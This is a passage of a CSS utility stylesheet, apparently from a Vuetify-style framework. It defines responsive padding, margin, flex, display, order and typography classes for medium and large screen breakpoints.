    padding-left: 64px !important;
  }
  .ps-md-0 {
    padding-inline-start: 0px !important;
  }
  .ps-md-1 {
    padding-inline-start: 4px !important;
  }
  .ps-md-2 {
    padding-inline-start: 8px !important;
  }
  .ps-md-3 {
    padding-inline-start: 12px !important;
  }
  .ps-md-4 {
    padding-inline-start: 16px !important;
  }
  .ps-md-5 {
    padding-inline-start: 20px !important;
  }
  .ps-md-6 {
    padding-inline-start: 24px !important;
  }
  .ps-md-7 {
    padding-inline-start: 28px !important;
  }
  .ps-md-8 {
    padding-inline-start: 32px !important;
  }
  .ps-md-9 {
    padding-inline-start: 36px !important;
  }
  .ps-md-10 {
    padding-inline-start: 40px !important;
  }
  .ps-md-11 {
    padding-inline-start: 44px !important;
  }
  .ps-md-12 {
    padding-inline-start: 48px !important;
  }
  .ps-md-13 {
    padding-inline-start: 52px !important;
  }
  .ps-md-14 {
    padding-inline-start: 56px !important;
  }
  .ps-md-15 {
    padding-inline-start: 60px !important;
  }
  .ps-md-16 {
    padding-inline-start: 64px !important;
  }
  .pe-md-0 {
    padding-inline-end: 0px !important;
  }
  .pe-md-1 {
    padding-inline-end: 4px !important;
  }
  .pe-md-2 {
    padding-inline-end: 8px !important;
  }
  .pe-md-3 {
    padding-inline-end: 12px !important;
  }
  .pe-md-4 {
    padding-inline-end: 16px !important;
  }
  .pe-md-5 {
    padding-inline-end: 20px !important;
  }
  .pe-md-6 {
    padding-inline-end: 24px !important;
  }
  .pe-md-7 {
    padding-inline-end: 28px !important;
  }
  .pe-md-8 {
    padding-inline-end: 32px !important;
  }
  .pe-md-9 {
    padding-inline-end: 36px !important;
  }
  .pe-md-10 {
    padding-inline-end: 40px !important;
  }
  .pe-md-11 {
    padding-inline-end: 44px !important;
  }
  .pe-md-12 {
    padding-inline-end: 48px !important;
  }
  .pe-md-13 {
    padding-inline-end: 52px !important;
  }
  .pe-md-14 {
    padding-inline-end: 56px !important;
  }
  .pe-md-15 {
    padding-inline-end: 60px !important;
  }
  .pe-md-16 {
    padding-inline-end: 64px !important;
  }
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
  .text-md-justify {
    text-align: justify !important;
  }
  .text-md-start {
    text-align: start !important;
  }
  .text-md-end {
    text-align: end !important;
  }
  .text-md-h1 {
    font-size: 6rem !important;
    font-weight: 300;
    line-height: 6rem;
    letter-spacing: -0.015625em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-md-h2 {
    font-size: 3.75rem !important;
    font-weight: 300;
    line-height: 3.75rem;
    letter-spacing: -0.0083333333em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-md-h3 {
    font-size: 3rem !important;
    font-weight: 400;
    line-height: 3.125rem;
    letter-spacing: normal !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-md-h4 {
    font-size: 2.125rem !important;
    font-weight: 400;
    line-height: 2.5rem;
    letter-spacing: 0.0073529412em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-md-h5 {
    font-size: 1.5rem !important;
    font-weight: 400;
    line-height: 2rem;
    letter-spacing: normal !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-md-h6 {
    font-size: 1.25rem !important;
    font-weight: 500;
    line-height: 2rem;
    letter-spacing: 0.0125em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-md-subtitle-1 {
    font-size: 1rem !important;
    font-weight: normal;
    line-height: 1.75rem;
    letter-spacing: 0.009375em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-md-subtitle-2 {
    font-size: 0.875rem !important;
    font-weight: 500;
    line-height: 1.375rem;
    letter-spacing: 0.0071428571em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-md-body-1 {
    font-size: 1rem !important;
    font-weight: 400;
    line-height: 1.5rem;
    letter-spacing: 0.03125em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-md-body-2 {
    font-size: 0.875rem !important;
    font-weight: 400;
    line-height: 1.25rem;
    letter-spacing: 0.0178571429em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-md-button {
    font-size: 0.875rem !important;
    font-weight: 500;
    line-height: 2.25rem;
    letter-spacing: 0.0892857143em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: uppercase !important;
  }
  .text-md-caption {
    font-size: 0.75rem !important;
    font-weight: 400;
    line-height: 1.25rem;
    letter-spacing: 0.0333333333em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-md-overline {
    font-size: 0.75rem !important;
    font-weight: 500;
    line-height: 2rem;
    letter-spacing: 0.1666666667em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: uppercase !important;
  }
}
@media (min-width: 1280px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
  .float-lg-none {
    float: none !important;
  }
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .v-locale--is-rtl .float-lg-end {
    float: left !important;
  }
  .v-locale--is-rtl .float-lg-start {
    float: right !important;
  }
  .v-locale--is-ltr .float-lg-end {
    float: right !important;
  }
  .v-locale--is-ltr .float-lg-start {
    float: left !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-1-1 {
    flex: 1 1 auto !important;
  }
  .flex-lg-1-0 {
    flex: 1 0 auto !important;
  }
  .flex-lg-0-1 {
    flex: 0 1 auto !important;
  }
  .flex-lg-0-0 {
    flex: 0 0 auto !important;
  }
  .flex-lg-1-1-100 {
    flex: 1 1 100% !important;
  }
  .flex-lg-1-0-100 {
    flex: 1 0 100% !important;
  }
  .flex-lg-0-1-100 {
    flex: 0 1 100% !important;
  }
  .flex-lg-0-0-100 {
    flex: 0 0 100% !important;
  }
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-lg-start {
    justify-content: flex-start !important;
  }
  .justify-lg-end {
    justify-content: flex-end !important;
  }
  .justify-lg-center {
    justify-content: center !important;
  }
  .justify-lg-space-between {
    justify-content: space-between !important;
  }
  .justify-lg-space-around {
    justify-content: space-around !important;
  }
  .justify-lg-space-evenly {
    justify-content: space-evenly !important;
  }
  .align-lg-start {
    align-items: flex-start !important;
  }
  .align-lg-end {
    align-items: flex-end !important;
  }
  .align-lg-center {
    align-items: center !important;
  }
  .align-lg-baseline {
    align-items: baseline !important;
  }
  .align-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-space-between {
    align-content: space-between !important;
  }
  .align-content-lg-space-around {
    align-content: space-around !important;
  }
  .align-content-lg-space-evenly {
    align-content: space-evenly !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
  .order-lg-first {
    order: -1 !important;
  }
  .order-lg-0 {
    order: 0 !important;
  }
  .order-lg-1 {
    order: 1 !important;
  }
  .order-lg-2 {
    order: 2 !important;
  }
  .order-lg-3 {
    order: 3 !important;
  }
  .order-lg-4 {
    order: 4 !important;
  }
  .order-lg-5 {
    order: 5 !important;
  }
  .order-lg-6 {
    order: 6 !important;
  }
  .order-lg-7 {
    order: 7 !important;
  }
  .order-lg-8 {
    order: 8 !important;
  }
  .order-lg-9 {
    order: 9 !important;
  }
  .order-lg-10 {
    order: 10 !important;
  }
  .order-lg-11 {
    order: 11 !important;
  }
  .order-lg-12 {
    order: 12 !important;
  }
  .order-lg-last {
    order: 13 !important;
  }
  .ma-lg-0 {
    margin: 0px !important;
  }
  .ma-lg-1 {
    margin: 4px !important;
  }
  .ma-lg-2 {
    margin: 8px !important;
  }
  .ma-lg-3 {
    margin: 12px !important;
  }
  .ma-lg-4 {
    margin: 16px !important;
  }
  .ma-lg-5 {
    margin: 20px !important;
  }
  .ma-lg-6 {
    margin: 24px !important;
  }
  .ma-lg-7 {
    margin: 28px !important;
  }
  .ma-lg-8 {
    margin: 32px !important;
  }
  .ma-lg-9 {
    margin: 36px !important;
  }
  .ma-lg-10 {
    margin: 40px !important;
  }
  .ma-lg-11 {
    margin: 44px !important;
  }
  .ma-lg-12 {
    margin: 48px !important;
  }
  .ma-lg-13 {
    margin: 52px !important;
  }
  .ma-lg-14 {
    margin: 56px !important;
  }
  .ma-lg-15 {
    margin: 60px !important;
  }
  .ma-lg-16 {
    margin: 64px !important;
  }
  .ma-lg-auto {
    margin: auto !important;
  }
  .mx-lg-0 {
    margin-right: 0px !important;
    margin-left: 0px !important;
  }
  .mx-lg-1 {
    margin-right: 4px !important;
    margin-left: 4px !important;
  }
  .mx-lg-2 {
    margin-right: 8px !important;
    margin-left: 8px !important;
  }
  .mx-lg-3 {
    margin-right: 12px !important;
    margin-left: 12px !important;
  }
  .mx-lg-4 {
    margin-right: 16px !important;
    margin-left: 16px !important;
  }
  .mx-lg-5 {
    margin-right: 20px !important;
    margin-left: 20px !important;
  }
  .mx-lg-6 {
    margin-right: 24px !important;
    margin-left: 24px !important;
  }
  .mx-lg-7 {
    margin-right: 28px !important;
    margin-left: 28px !important;
  }
  .mx-lg-8 {
    margin-right: 32px !important;
    margin-left: 32px !important;
  }
  .mx-lg-9 {
    margin-right: 36px !important;
    margin-left: 36px !important;
  }
  .mx-lg-10 {
    margin-right: 40px !important;
    margin-left: 40px !important;
  }
  .mx-lg-11 {
    margin-right: 44px !important;
    margin-left: 44px !important;
  }
  .mx-lg-12 {
    margin-right: 48px !important;
    margin-left: 48px !important;
  }
  .mx-lg-13 {
    margin-right: 52px !important;
    margin-left: 52px !important;
  }
  .mx-lg-14 {
    margin-right: 56px !important;
    margin-left: 56px !important;
  }
  .mx-lg-15 {
    margin-right: 60px !important;
    margin-left: 60px !important;
  }
  .mx-lg-16 {
    margin-right: 64px !important;
    margin-left: 64px !important;
  }
  .mx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-lg-0 {
    margin-top: 0px !important;
    margin-bottom: 0px !important;
  }
  .my-lg-1 {
    margin-top: 4px !important;
    margin-bottom: 4px !important;
  }
  .my-lg-2 {
    margin-top: 8px !important;
    margin-bottom: 8px !important;
  }
  .my-lg-3 {
    margin-top: 12px !important;
    margin-bottom: 12px !important;
  }
  .my-lg-4 {
    margin-top: 16px !important;
    margin-bottom: 16px !important;
  }
  .my-lg-5 {
    margin-top: 20px !important;
    margin-bottom: 20px !important;
  }
  .my-lg-6 {
    margin-top: 24px !important;
    margin-bottom: 24px !important;
  }
  .my-lg-7 {
    margin-top: 28px !important;
    margin-bottom: 28px !important;
  }
  .my-lg-8 {
    margin-top: 32px !important;
    margin-bottom: 32px !important;
  }
  .my-lg-9 {
    margin-top: 36px !important;
    margin-bottom: 36px !important;
  }
  .my-lg-10 {
    margin-top: 40px !important;
    margin-bottom: 40px !important;
  }
  .my-lg-11 {
    margin-top: 44px !important;
    margin-bottom: 44px !important;
  }
  .my-lg-12 {
    margin-top: 48px !important;
    margin-bottom: 48px !important;
  }
  .my-lg-13 {
    margin-top: 52px !important;
    margin-bottom: 52px !important;
  }
  .my-lg-14 {
    margin-top: 56px !important;
    margin-bottom: 56px !important;
  }
  .my-lg-15 {
    margin-top: 60px !important;
    margin-bottom: 60px !important;
  }
  .my-lg-16 {
    margin-top: 64px !important;
    margin-bottom: 64px !important;
  }
  .my-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-lg-0 {
    margin-top: 0px !important;
  }
  .mt-lg-1 {
    margin-top: 4px !important;
  }
  .mt-lg-2 {
    margin-top: 8px !important;
  }
  .mt-lg-3 {
    margin-top: 12px !important;
  }
  .mt-lg-4 {
    margin-top: 16px !important;
  }
  .mt-lg-5 {
    margin-top: 20px !important;
  }
  .mt-lg-6 {
    margin-top: 24px !important;
  }
  .mt-lg-7 {
    margin-top: 28px !important;
  }
  .mt-lg-8 {
    margin-top: 32px !important;
  }
  .mt-lg-9 {
    margin-top: 36px !important;
  }
  .mt-lg-10 {
    margin-top: 40px !important;
  }
  .mt-lg-11 {
    margin-top: 44px !important;
  }
  .mt-lg-12 {
    margin-top: 48px !important;
  }
  .mt-lg-13 {
    margin-top: 52px !important;
  }
  .mt-lg-14 {
    margin-top: 56px !important;
  }
  .mt-lg-15 {
    margin-top: 60px !important;
  }
  .mt-lg-16 {
    margin-top: 64px !important;
  }
  .mt-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-0 {
    margin-right: 0px !important;
  }
  .mr-lg-1 {
    margin-right: 4px !important;
  }
  .mr-lg-2 {
    margin-right: 8px !important;
  }
  .mr-lg-3 {
    margin-right: 12px !important;
  }
  .mr-lg-4 {
    margin-right: 16px !important;
  }
  .mr-lg-5 {
    margin-right: 20px !important;
  }
  .mr-lg-6 {
    margin-right: 24px !important;
  }
  .mr-lg-7 {
    margin-right: 28px !important;
  }
  .mr-lg-8 {
    margin-right: 32px !important;
  }
  .mr-lg-9 {
    margin-right: 36px !important;
  }
  .mr-lg-10 {
    margin-right: 40px !important;
  }
  .mr-lg-11 {
    margin-right: 44px !important;
  }
  .mr-lg-12 {
    margin-right: 48px !important;
  }
  .mr-lg-13 {
    margin-right: 52px !important;
  }
  .mr-lg-14 {
    margin-right: 56px !important;
  }
  .mr-lg-15 {
    margin-right: 60px !important;
  }
  .mr-lg-16 {
    margin-right: 64px !important;
  }
  .mr-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-0 {
    margin-bottom: 0px !important;
  }
  .mb-lg-1 {
    margin-bottom: 4px !important;
  }
  .mb-lg-2 {
    margin-bottom: 8px !important;
  }
  .mb-lg-3 {
    margin-bottom: 12px !important;
  }
  .mb-lg-4 {
    margin-bottom: 16px !important;
  }
  .mb-lg-5 {
    margin-bottom: 20px !important;
  }
  .mb-lg-6 {
    margin-bottom: 24px !important;
  }
  .mb-lg-7 {
    margin-bottom: 28px !important;
  }
  .mb-lg-8 {
    margin-bottom: 32px !important;
  }
  .mb-lg-9 {
    margin-bottom: 36px !important;
  }
  .mb-lg-10 {
    margin-bottom: 40px !important;
  }
  .mb-lg-11 {
    margin-bottom: 44px !important;
  }
  .mb-lg-12 {
    margin-bottom: 48px !important;
  }
  .mb-lg-13 {
    margin-bottom: 52px !important;
  }
  .mb-lg-14 {
    margin-bottom: 56px !important;
  }
  .mb-lg-15 {
    margin-bottom: 60px !important;
  }
  .mb-lg-16 {
    margin-bottom: 64px !important;
  }
  .mb-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-0 {
    margin-left: 0px !important;
  }
  .ml-lg-1 {
    margin-left: 4px !important;
  }
  .ml-lg-2 {
    margin-left: 8px !important;
  }
  .ml-lg-3 {
    margin-left: 12px !important;
  }
  .ml-lg-4 {
    margin-left: 16px !important;
  }
  .ml-lg-5 {
    margin-left: 20px !important;
  }
  .ml-lg-6 {
    margin-left: 24px !important;
  }
  .ml-lg-7 {
    margin-left: 28px !important;
  }
  .ml-lg-8 {
    margin-left: 32px !important;
  }
  .ml-lg-9 {
    margin-left: 36px !important;
  }
  .ml-lg-10 {
    margin-left: 40px !important;
  }
  .ml-lg-11 {
    margin-left: 44px !important;
  }
  .ml-lg-12 {
    margin-left: 48px !important;
  }
  .ml-lg-13 {
    margin-left: 52px !important;
  }
  .ml-lg-14 {
    margin-left: 56px !important;
  }
  .ml-lg-15 {
    margin-left: 60px !important;
  }
  .ml-lg-16 {
    margin-left: 64px !important;
  }
  .ml-lg-auto {
    margin-left: auto !important;
  }
  .ms-lg-0 {
    margin-inline-start: 0px !important;
  }
  .ms-lg-1 {
    margin-inline-start: 4px !important;
  }
  .ms-lg-2 {
    margin-inline-start: 8px !important;
  }
  .ms-lg-3 {
    margin-inline-start: 12px !important;
  }
  .ms-lg-4 {
    margin-inline-start: 16px !important;
  }
  .ms-lg-5 {
    margin-inline-start: 20px !important;
  }
  .ms-lg-6 {
    margin-inline-start: 24px !important;
  }
  .ms-lg-7 {
    margin-inline-start: 28px !important;
  }
  .ms-lg-8 {
    margin-inline-start: 32px !important;
  }
  .ms-lg-9 {
    margin-inline-start: 36px !important;
  }
  .ms-lg-10 {
    margin-inline-start: 40px !important;
  }
  .ms-lg-11 {
    margin-inline-start: 44px !important;
  }
  .ms-lg-12 {
    margin-inline-start: 48px !important;
  }
  .ms-lg-13 {
    margin-inline-start: 52px !important;
  }
  .ms-lg-14 {
    margin-inline-start: 56px !important;
  }
  .ms-lg-15 {
    margin-inline-start: 60px !important;
  }
  .ms-lg-16 {
    margin-inline-start: 64px !important;
  }
  .ms-lg-auto {
    margin-inline-start: auto !important;
  }
  .me-lg-0 {
    margin-inline-end: 0px !important;
  }
  .me-lg-1 {
    margin-inline-end: 4px !important;
  }
  .me-lg-2 {
    margin-inline-end: 8px !important;
  }
  .me-lg-3 {
    margin-inline-end: 12px !important;
  }
  .me-lg-4 {
    margin-inline-end: 16px !important;
  }
  .me-lg-5 {
    margin-inline-end: 20px !important;
  }
  .me-lg-6 {
    margin-inline-end: 24px !important;
  }
  .me-lg-7 {
    margin-inline-end: 28px !important;
  }
  .me-lg-8 {
    margin-inline-end: 32px !important;
  }
  .me-lg-9 {
    margin-inline-end: 36px !important;
  }
  .me-lg-10 {
    margin-inline-end: 40px !important;
  }
  .me-lg-11 {
    margin-inline-end: 44px !important;
  }
  .me-lg-12 {
    margin-inline-end: 48px !important;
  }
  .me-lg-13 {
    margin-inline-end: 52px !important;
  }
  .me-lg-14 {
    margin-inline-end: 56px !important;
  }
  .me-lg-15 {
    margin-inline-end: 60px !important;
  }
  .me-lg-16 {
    margin-inline-end: 64px !important;
  }
  .me-lg-auto {
    margin-inline-end: auto !important;
  }
  .ma-lg-n1 {
    margin: -4px !important;
  }
  .ma-lg-n2 {
    margin: -8px !important;
  }
  .ma-lg-n3 {
    margin: -12px !important;
  }
  .ma-lg-n4 {
    margin: -16px !important;
  }
  .ma-lg-n5 {
    margin: -20px !important;
  }
  .ma-lg-n6 {
    margin: -24px !important;
  }
  .ma-lg-n7 {
    margin: -28px !important;
  }
  .ma-lg-n8 {
    margin: -32px !important;
  }
  .ma-lg-n9 {
    margin: -36px !important;
  }
  .ma-lg-n10 {
    margin: -40px !important;
  }
  .ma-lg-n11 {
    margin: -44px !important;
  }
  .ma-lg-n12 {
    margin: -48px !important;
  }
  .ma-lg-n13 {
    margin: -52px !important;
  }
  .ma-lg-n14 {
    margin: -56px !important;
  }
  .ma-lg-n15 {
    margin: -60px !important;
  }
  .ma-lg-n16 {
    margin: -64px !important;
  }
  .mx-lg-n1 {
    margin-right: -4px !important;
    margin-left: -4px !important;
  }
  .mx-lg-n2 {
    margin-right: -8px !important;
    margin-left: -8px !important;
  }
  .mx-lg-n3 {
    margin-right: -12px !important;
    margin-left: -12px !important;
  }
  .mx-lg-n4 {
    margin-right: -16px !important;
    margin-left: -16px !important;
  }
  .mx-lg-n5 {
    margin-right: -20px !important;
    margin-left: -20px !important;
  }
  .mx-lg-n6 {
    margin-right: -24px !important;
    margin-left: -24px !important;
  }
  .mx-lg-n7 {
    margin-right: -28px !important;
    margin-left: -28px !important;
  }
  .mx-lg-n8 {
    margin-right: -32px !important;
    margin-left: -32px !important;
  }
  .mx-lg-n9 {
    margin-right: -36px !important;
    margin-left: -36px !important;
  }
  .mx-lg-n10 {
    margin-right: -40px !important;
    margin-left: -40px !important;
  }
  .mx-lg-n11 {
    margin-right: -44px !important;
    margin-left: -44px !important;
  }
  .mx-lg-n12 {
    margin-right: -48px !important;
    margin-left: -48px !important;
  }
  .mx-lg-n13 {
    margin-right: -52px !important;
    margin-left: -52px !important;
  }
  .mx-lg-n14 {
    margin-right: -56px !important;
    margin-left: -56px !important;
  }
  .mx-lg-n15 {
    margin-right: -60px !important;
    margin-left: -60px !important;
  }
  .mx-lg-n16 {
    margin-right: -64px !important;
    margin-left: -64px !important;
  }
  .my-lg-n1 {
    margin-top: -4px !important;
    margin-bottom: -4px !important;
  }
  .my-lg-n2 {
    margin-top: -8px !important;
    margin-bottom: -8px !important;
  }
  .my-lg-n3 {
    margin-top: -12px !important;
    margin-bottom: -12px !important;
  }
  .my-lg-n4 {
    margin-top: -16px !important;
    margin-bottom: -16px !important;
  }
  .my-lg-n5 {
    margin-top: -20px !important;
    margin-bottom: -20px !important;
  }
  .my-lg-n6 {
    margin-top: -24px !important;
    margin-bottom: -24px !important;
  }
  .my-lg-n7 {
    margin-top: -28px !important;
    margin-bottom: -28px !important;
  }
  .my-lg-n8 {
    margin-top: -32px !important;
    margin-bottom: -32px !important;
  }
  .my-lg-n9 {
    margin-top: -36px !important;
    margin-bottom: -36px !important;
  }
  .my-lg-n10 {
    margin-top: -40px !important;
    margin-bottom: -40px !important;
  }
  .my-lg-n11 {
    margin-top: -44px !important;
    margin-bottom: -44px !important;
  }
  .my-lg-n12 {
    margin-top: -48px !important;
    margin-bottom: -48px !important;
  }
  .my-lg-n13 {
    margin-top: -52px !important;
    margin-bottom: -52px !important;
  }
  .my-lg-n14 {
    margin-top: -56px !important;
    margin-bottom: -56px !important;
  }
  .my-lg-n15 {
    margin-top: -60px !important;
    margin-bottom: -60px !important;
  }
  .my-lg-n16 {
    margin-top: -64px !important;
    margin-bottom: -64px !important;
  }
  .mt-lg-n1 {
    margin-top: -4px !important;
  }
  .mt-lg-n2 {
    margin-top: -8px !important;
  }
  .mt-lg-n3 {
    margin-top: -12px !important;
  }
  .mt-lg-n4 {
    margin-top: -16px !important;
  }
  .mt-lg-n5 {
    margin-top: -20px !important;
  }
  .mt-lg-n6 {
    margin-top: -24px !important;
  }
  .mt-lg-n7 {
    margin-top: -28px !important;
  }
  .mt-lg-n8 {
    margin-top: -32px !important;
  }
  .mt-lg-n9 {
    margin-top: -36px !important;
  }
  .mt-lg-n10 {
    margin-top: -40px !important;
  }
  .mt-lg-n11 {
    margin-top: -44px !important;
  }
  .mt-lg-n12 {
    margin-top: -48px !important;
  }
  .mt-lg-n13 {
    margin-top: -52px !important;
  }
  .mt-lg-n14 {
    margin-top: -56px !important;
  }
  .mt-lg-n15 {
    margin-top: -60px !important;
  }
  .mt-lg-n16 {
    margin-top: -64px !important;
  }
  .mr-lg-n1 {
    margin-right: -4px !important;
  }
  .mr-lg-n2 {
    margin-right: -8px !important;
  }
  .mr-lg-n3 {
    margin-right: -12px !important;
  }
  .mr-lg-n4 {
    margin-right: -16px !important;
  }
  .mr-lg-n5 {
    margin-right: -20px !important;
  }
  .mr-lg-n6 {
    margin-right: -24px !important;
  }
  .mr-lg-n7 {
    margin-right: -28px !important;
  }
  .mr-lg-n8 {
    margin-right: -32px !important;
  }
  .mr-lg-n9 {
    margin-right: -36px !important;
  }
  .mr-lg-n10 {
    margin-right: -40px !important;
  }
  .mr-lg-n11 {
    margin-right: -44px !important;
  }
  .mr-lg-n12 {
    margin-right: -48px !important;
  }
  .mr-lg-n13 {
    margin-right: -52px !important;
  }
  .mr-lg-n14 {
    margin-right: -56px !important;
  }
  .mr-lg-n15 {
    margin-right: -60px !important;
  }
  .mr-lg-n16 {
    margin-right: -64px !important;
  }
  .mb-lg-n1 {
    margin-bottom: -4px !important;
  }
  .mb-lg-n2 {
    margin-bottom: -8px !important;
  }
  .mb-lg-n3 {
    margin-bottom: -12px !important;
  }
  .mb-lg-n4 {
    margin-bottom: -16px !important;
  }
  .mb-lg-n5 {
    margin-bottom: -20px !important;
  }
  .mb-lg-n6 {
    margin-bottom: -24px !important;
  }
  .mb-lg-n7 {
    margin-bottom: -28px !important;
  }
  .mb-lg-n8 {
    margin-bottom: -32px !important;
  }
  .mb-lg-n9 {
    margin-bottom: -36px !important;
  }
  .mb-lg-n10 {
    margin-bottom: -40px !important;
  }
  .mb-lg-n11 {
    margin-bottom: -44px !important;
  }
  .mb-lg-n12 {
    margin-bottom: -48px !important;
  }
  .mb-lg-n13 {
    margin-bottom: -52px !important;
  }
  .mb-lg-n14 {
    margin-bottom: -56px !important;
  }
  .mb-lg-n15 {
    margin-bottom: -60px !important;
  }
  .mb-lg-n16 {
    margin-bottom: -64px !important;
  }
  .ml-lg-n1 {
    margin-left: -4px !important;
  }
  .ml-lg-n2 {
    margin-left: -8px !important;
  }
  .ml-lg-n3 {
    margin-left: -12px !important;
  }
  .ml-lg-n4 {
    margin-left: -16px !important;
  }
  .ml-lg-n5 {
    margin-left: -20px !important;
  }
  .ml-lg-n6 {
    margin-left: -24px !important;
  }
  .ml-lg-n7 {
    margin-left: -28px !important;
  }
  .ml-lg-n8 {
    margin-left: -32px !important;
  }
  .ml-lg-n9 {
    margin-left: -36px !important;
  }
  .ml-lg-n10 {
    margin-left: -40px !important;
  }
  .ml-lg-n11 {
    margin-left: -44px !important;
  }
  .ml-lg-n12 {
    margin-left: -48px !important;
  }
  .ml-lg-n13 {
    margin-left: -52px !important;
  }
  .ml-lg-n14 {
    margin-left: -56px !important;
  }
  .ml-lg-n15 {
    margin-left: -60px !important;
  }
  .ml-lg-n16 {
    margin-left: -64px !important;
  }
  .ms-lg-n1 {
    margin-inline-start: -4px !important;
  }
  .ms-lg-n2 {
    margin-inline-start: -8px !important;
  }
  .ms-lg-n3 {
    margin-inline-start: -12px !important;
  }
  .ms-lg-n4 {
    margin-inline-start: -16px !important;
  }
  .ms-lg-n5 {
    margin-inline-start: -20px !important;
  }
  .ms-lg-n6 {
    margin-inline-start: -24px !important;
  }
  .ms-lg-n7 {
    margin-inline-start: -28px !important;
  }
  .ms-lg-n8 {
    margin-inline-start: -32px !important;
  }
  .ms-lg-n9 {
    margin-inline-start: -36px !important;
  }
  .ms-lg-n10 {
    margin-inline-start: -40px !important;
  }
  .ms-lg-n11 {
    margin-inline-start: -44px !important;
  }
  .ms-lg-n12 {
    margin-inline-start: -48px !important;
  }
  .ms-lg-n13 {
    margin-inline-start: -52px !important;
  }
  .ms-lg-n14 {
    margin-inline-start: -56px !important;
  }
  .ms-lg-n15 {
    margin-inline-start: -60px !important;
  }
  .ms-lg-n16 {
    margin-inline-start: -64px !important;
  }
  .me-lg-n1 {
    margin-inline-end: -4px !important;
  }
  .me-lg-n2 {
    margin-inline-end: -8px !important;
  }
  .me-lg-n3 {
    margin-inline-end: -12px !important;
  }
  .me-lg-n4 {
    margin-inline-end: -16px !important;
  }
  .me-lg-n5 {
    margin-inline-end: -20px !important;
  }
  .me-lg-n6 {
    margin-inline-end: -24px !important;
  }
  .me-lg-n7 {
    margin-inline-end: -28px !important;
  }
  .me-lg-n8 {
    margin-inline-end: -32px !important;
  }
  .me-lg-n9 {
    margin-inline-end: -36px !important;
  }
  .me-lg-n10 {
    margin-inline-end: -40px !important;
  }
  .me-lg-n11 {
    margin-inline-end: -44px !important;
  }
  .me-lg-n12 {
    margin-inline-end: -48px !important;
  }
  .me-lg-n13 {
    margin-inline-end: -52px !important;
  }
  .me-lg-n14 {
    margin-inline-end: -56px !important;
  }
  .me-lg-n15 {
    margin-inline-end: -60px !important;
  }
  .me-lg-n16 {
    margin-inline-end: -64px !important;
  }
  .pa-lg-0 {
    padding: 0px !important;
  }
  .pa-lg-1 {
    padding: 4px !important;
  }
  .pa-lg-2 {
    padding: 8px !important;
  }
  .pa-lg-3 {
    padding: 12px !important;
  }
  .pa-lg-4 {
    padding: 16px !important;
  }
  .pa-lg-5 {
    padding: 20px !important;
  }
  .pa-lg-6 {
    padding: 24px !important;
  }
  .pa-lg-7 {
    padding: 28px !important;
  }
  .pa-lg-8 {
    padding: 32px !important;
  }
  .pa-lg-9 {
    padding: 36px !important;
  }
  .pa-lg-10 {
    padding: 40px !important;
  }
  .pa-lg-11 {
    padding: 44px !important;
  }
  .pa-lg-12 {
    padding: 48px !important;
  }
  .pa-lg-13 {
    padding: 52px !important;
  }
  .pa-lg-14 {
    padding: 56px !important;
  }
  .pa-lg-15 {
    padding: 60px !important;
  }
  .pa-lg-16 {
    padding: 64px !important;
  }
  .px-lg-0 {
    padding-right: 0px !important;
    padding-left: 0px !important;
  }
  .px-lg-1 {
    padding-right: 4px !important;
    padding-left: 4px !important;
  }
  .px-lg-2 {
    padding-right: 8px !important;
    padding-left: 8px !important;
  }
  .px-lg-3 {
    padding-right: 12px !important;
    padding-left: 12px !important;
  }
  .px-lg-4 {
    padding-right: 16px !important;
